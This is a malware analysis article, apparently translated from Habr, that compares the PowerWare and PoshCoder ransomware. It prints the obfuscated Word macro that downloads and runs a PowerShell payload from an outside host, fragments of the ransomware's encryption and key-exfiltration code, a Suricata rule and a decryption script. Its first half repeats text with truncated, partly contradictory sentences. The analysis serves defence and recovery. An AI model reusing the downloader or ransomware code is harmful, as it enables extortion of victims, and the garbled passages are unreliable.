Powerware or PoshCoder? Comparison and decryption
PowerWare is downloaded using Microsoft Word with a macro-enabled document and distributed using phishing spam mailing.

The malicious document attempts to convince the user to include macros, telling them that the file is protected by Microsoft Office. This is of course a farce. Once the macro is enabled, the PowerWare ransomware will be downloaded and executed. This extortionist is mainly aimed at medical institutions in the United States. Slightly deviating from the topic, I want to note how well it is still that our good medical card is used in our medical facilities.
Using
')
In the output above, we see that the macro intends to execute the following PowerShell command:
The extortioner uses the
When analyzing the PowerShell file that was loaded, you may notice that the programming logic looks familiar. PowerWare is largely based on PoshCoder, another extortionist, who was considered the meanest because he destroyed the encrypted files due to errors in the programming logic. The programming style and sequence of actions are quite similar, some even claim that this is one of the variants of PoshCoder, and not a completely new family of ransomware PowerShell. The following are some of the main similarities:
1. Both include the use of the
2. If you count all types of files that they encrypt, which are not shown here, so as not to litter the place, you will get a value of 451 file types. Of these 451, most are found in both samples, with the exception of five types,
These two samples are not exact copies of each other, there are some differences in the code base, which you will see below.
PoshCoder's peculiarity is the use of hard-coded values to encrypt files. PowerWare, on the other hand, uses a Get-Random Cmdlet to randomly generate values to create a password and a salt (modifier) for RijndaelManaged.
PoshCoder does not include any type of network communications. It simply sends randomly generated values to the remote server via a POST request to HTTP using XMLHTTP.
3. PoshCoder variants have signs of poor programming and therefore some of the encrypted files may not be recoverable. In particular, the scripts indicate that any file whose size is less than 42871 bytes will be fully encrypted, but in the case of large files only the first 42871 bytes are encrypted. This is a problem because the encryption will read the first 42871 bytes of the file, encrypt them, and then add another 16 bytes of padding to achieve the next trait. Due to the addition, overwritten bytes from 42872 to 42880 cannot be recovered. There was also a problem with the AES key, not being properly summed up when converting to the
As noted earlier, PowerWare sends the randomly generated values to the remote server in clear text via a POST request using XMLHTTP. This makes traffic easily decrypted using AlienVault USM or another NIDS with the proper Suricata rule:
Which, in theory, would receive traffic in the same form as shown in the screenshot below:

To decrypt files, you will need:
Using the values of
Analyzed samples:
4564d49eda7a048f301b1f87f9da3c62 - PowerWare
627e107a62bdf541ffcfaa045fe9ba32 - PoshCoder / PoshKoder
9fe45fc4c402932248cd2c26b65f883d - PoshCoder / PoshKoder
be03eb109cab04a1a70b5bbc7b22949e - PoshCoder / PoshKoder
d09cef5f16b1e5813a25fef43474ac96 - PoshCoder / PoshKoder
While PowerWare seems like a new family of extortionists, for the most part it is based on PoshCoder. For a clearer understanding, it takes much more time to analyze PowerWare, but we hope this kind of analysis will help security researchers in their efforts.
The malicious document attempts to convince the user to include macros, telling them that the file is protected by Microsoft Office. This is of course a farce. Once the macro is enabled, the PowerWare ransomware will be downloaded and executed. This extortionist is mainly aimed at medical institutions in the United States. Slightly deviating from the topic, I want to note how well it is still that our good medical card is used in our medical facilities.

Screenshot of a malicious Microsoft Word document.
Using
olevba.py from oletools , we can extract a macro from the above document for analysis.')
Private Sub Document_Open() Dim CGJKIYRSDGHJHGFFG As String CGJKIYRSDGHJHGFFG = "cmd /K " + "pow" + "eR" & "sh" + "ell.e" + "x" + "e -WindowStyle hiddeN -ExecuTionPolicy BypasS -noprofile (New-Object System.Net.WebClient).DownloadFile('http://skycpa[.]in/file.php','%TEMP%\Y.ps1'); poWerShEll.exe -WindowStyle hiddeN -ExecutionPolicy Bypass -noprofile -file %TEMP%\Y.ps1" Shell CGJKIYRSDGHJHGFFG, 0 MsgBox ("Unreferenced library required") End Sub In the output above, we see that the macro intends to execute the following PowerShell command:
"cmd /K " + "pow" + "eR" & "sh" + "ell.e" + "x" + "e -WindowStyle hiddeN -ExecuTionPolicy BypasS -noprofile (New-Object System.Net.WebClient).DownloadFile('http://skycpa.in/file[.]php','%TEMP%\Y.ps1'); poWerShEll.exe -WindowStyle hiddeN -ExecutionPolicy Bypass -noprofile -file %TEMP%\Y.ps1” The extortioner uses the
cmd.exe file to start powershell.exe , since on some systems the direct invocation of the executable file is blocked. The command also introduces a little confusion, such as splitting powershell.exe into bits-sized blocks and mixing upper and lower case. In addition, the command attempts to bypass the execution policy and not use any profiles set by the system for use by default. After that, it loads the syscpa[.] Payload form into a temporary directory such as Y.ps1, and then starts its execution.Powerware based PoshCoder
When analyzing the PowerShell file that was loaded, you may notice that the programming logic looks familiar. PowerWare is largely based on PoshCoder, another extortionist, who was considered the meanest because he destroyed the encrypted files due to errors in the programming logic. The programming style and sequence of actions are quite similar, some even claim that this is one of the variants of PoshCoder, and not a completely new family of ransomware PowerShell. The following are some of the main similarities:
1. Both include the use of the
RijndaelManaged class. But using this class is not uncommon. However, if you pay attention to the use of the class, you will notice that these two are quite similar to each other, ranging from key initialization to mode selection and addition. $XlowQsiRsKORgfR = new-Object System.Security.Cryptography.RijndaelManaged $XlowQsiRsKORgfR.Key = (new-Object Security.Cryptography.Rfc2898DeriveBytes $BchjdRgasjcThsjd, $UxjcRgasjfvRsj, 5).GetBytes(32) $XlowQsiRsKORgfR.IV = (new-Object Security.Cryptography.SHA1Managed).ComputeHash([Text.Encoding]::UTF8.GetBytes("XlowQsiRsKORgfRjBMPLmCamEMyFRlWfsgTgh") )[0..15] $XlowQsiRsKORgfR.Padding="Zeros" $XlowQsiRsKORgfR.Mode="CBC" Sample from PoshCoder
Bnx8Khahs3Hjx96 = new-Object System.Security.Cryptography.RijndaelManaged $Bnx8Khahs3Hjx96.Key = (new-Object Security.Cryptography.Rfc2898DeriveBytes $GBCSWHJKIYRDVHH, $VGHKJJGFERHJJGSDQWD, 5).GetBytes(32) $Bnx8Khahs3Hjx96.IV = (new-Object Security.Cryptography.SHA1Managed).ComputeHash([Text.Encoding]::UTF8.GetBytes("alle") )[0..15] $Bnx8Khahs3Hjx96.Padding="Zeros" $Bnx8Khahs3Hjx96.Mode="CBC" PowerWare Sample
2. If you count all types of files that they encrypt, which are not shown here, so as not to litter the place, you will get a value of 451 file types. Of these 451, most are found in both samples, with the exception of five types,
.amf , .qtiq , .srf , .val and .waw . The difference between the two samples is less than 1%.These two samples are not exact copies of each other, there are some differences in the code base, which you will see below.
PoshCoder's peculiarity is the use of hard-coded values to encrypt files. PowerWare, on the other hand, uses a Get-Random Cmdlet to randomly generate values to create a password and a salt (modifier) for RijndaelManaged.
$GBCSWHJKIYRDVHH = ([ChaR[]](GeT-RandOm -Input $(48..57 + 65..90 + 97..122) -Count 50)) -join "" $SGKPOTTHJMNFDRYJKJ = ([ChaR[]](GeT-RandOm -Input $(48..57 + 65..90 + 97..122) -Count 20)) -join "" $SQEGJJYRFBNHFFHJ = ([ChaR[]](GeT-RandOm -Input $(48..57 + 65..90 + 97..122) -Count 25)) -join "" PowerWare Sample
PoshCoder does not include any type of network communications. It simply sends randomly generated values to the remote server via a POST request to HTTP using XMLHTTP.
$73848HhjhdRghx67Hhsh = New-Object -ComObject MsXml2.XMLHTTP $73848HhjhdRghx67Hhsh.open('POST', $XCJHEDIJGDFJMVD, $false) $73848HhjhdRghx67Hhsh.setRequestHeader("C"+"ontent-tYpe", "apPlicAtion/x-www-form-url"+"enCodeD") $73848HhjhdRghx67Hhsh.setRequestHeader("ConteNt-length", $post.length) $73848HhjhdRghx67Hhsh.setRequestHeader("CoNNeCtion", "close") $73848HhjhdRghx67Hhsh.send($HGJHBVSRYUJNBGDRHJ) 3. PoshCoder variants have signs of poor programming and therefore some of the encrypted files may not be recoverable. In particular, the scripts indicate that any file whose size is less than 42871 bytes will be fully encrypted, but in the case of large files only the first 42871 bytes are encrypted. This is a problem because the encryption will read the first 42871 bytes of the file, encrypt them, and then add another 16 bytes of padding to achieve the next trait. Due to the addition, overwritten bytes from 42872 to 42880 cannot be recovered. There was also a problem with the AES key, not being properly summed up when converting to the
base64 string at the time of decryption, the variable would contain NULL or an empty value. Fortunately, PowerWare does not seem to have these problems, and the files can be recovered normally.PowerWare decryption
As noted earlier, PowerWare sends the randomly generated values to the remote server in clear text via a POST request using XMLHTTP. This makes traffic easily decrypted using AlienVault USM or another NIDS with the proper Suricata rule:
alert http $HOME_NET any -> $EXTERNAL_NET any (msg:"AV TROJAN Ransomware PowerWare/Poshcoder CnC Checkin"; flow:established,to_server; content:"POST"; http_method; content:"Content-Type|3a| application/x-www-form-urlencoded"; http_header; nocase; content:".php"; http_uri; content:"string="; http_client_body; nocase; content:"&string2="; http_client_body; nocase; content:"&uuid="; http_client_body; nocase; reference:md5,4564d49eda7a048f301b1f87f9da3c62; classtype:trojan-activity; sid:12345678; rev:1;) Which, in theory, would receive traffic in the same form as shown in the screenshot below:

To decrypt files, you will need:
- Password used during encryption (string)
- Salt used in the encryption process (string2).
Using the values of
string and string2 you can decrypt files encrypted using PowerWare. param([string]$filename = $(Throw "Argument 'filename' required."), [string]$string1 = $(Throw "Please enter 'string'."),[string]$string2 = $(Throw "Please enter 'string2'.")) write-host "The entered filename is: $filename" write-host "The entered Password is: $string1" write-host "The entered Salt is: $string2" $salt = [Text.Encoding]::UTF8.GetBytes($string2) $Rijndael = new-Object System.Security.Cryptography.RijndaelManaged $Rijndael.Key = (new-Object Security.Cryptography.Rfc2898DeriveBytes $string1, $salt, 5).GetBytes(32) $Rijndael.IV = (new-Object Security.Cryptography.SHA1Managed).ComputeHash([Text.Encoding]::UTF8.GetBytes("alle") )[0..15] $Rijndael.Padding="Zeros" $Rijndael.Mode="CBC" try{ $binReader = New-Object System.IO.BinaryReader([System.IO.File]::Open($filename, [System.IO.FileMode]::Open, [System.IO.FileAccess]::ReadWrite, [System.IO.FileShare]::Read),[System.Text.Encoding]::ASCII) if ($binReader.BaseStream.Length -lt 2048){ $binReader_length = $binReader.BaseStream.Length } else { $binReader_length = 2048 } $data = $binReader.ReadBytes($binReader_length) $binReader.Close() $The_Decryptor = $Rijndael.CreateDecryptor() $memStream = new-Object IO.MemoryStream $cryptoStream = new-Object Security.Cryptography.CryptoStream $memStream,$The_Decryptor,"Write" $cryptoStream.Write($data, 0,$data.Length) $cryptoStream.Close() $memStream.Close() $The_Decryptor.Clear() $memStream_Array = $memStream.ToArray() $binWriter = New-Object System.IO.BinaryWriter([System.IO.File]::Open($filename, [System.IO.FileMode]::Open, [System.IO.FileAccess]::ReadWrite, [System.IO.FileShare]::Read),[System.Text.Encoding]::ASCII) $binWriter.Write($memStream_Array,0,$memStream_Array.Length) $binWriter.Close() } catch { write-host "Someting broke, set debuggers to level 10" } Analyzed samples:
4564d49eda7a048f301b1f87f9da3c62 - PowerWare
627e107a62bdf541ffcfaa045fe9ba32 - PoshCoder / PoshKoder
9fe45fc4c402932248cd2c26b65f883d - PoshCoder / PoshKoder
be03eb109cab04a1a70b5bbc7b22949e - PoshCoder / PoshKoder
d09cef5f16b1e5813a25fef43474ac96 - PoshCoder / PoshKoder
While PowerWare seems like a new family of extortionists, for the most part it is based on PoshCoder. For a clearer understanding, it takes much more time to analyze PowerWare, but we hope this kind of analysis will help security researchers in their efforts.
Source: https://habr.com/ru/post/282503/
All Articles